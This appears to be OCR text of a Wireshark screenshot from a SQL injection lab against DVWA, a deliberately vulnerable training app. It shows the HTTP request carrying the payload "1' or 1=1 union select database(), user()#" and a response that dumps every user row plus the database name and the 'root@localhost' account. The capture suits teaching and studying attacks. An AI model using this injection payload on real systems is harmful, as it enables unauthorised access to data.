 SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3
No. Time Source Destination Protocol Length Info
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSva
21 277.732
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
name="id">
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br /
>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
Frame 19: 630 bytes on wire (5040 bits), 630 bytes captured (5040 bits)
SQL_Lab.pcap Packets: 30 · Displayed: 3 (10.0%) Profile: Default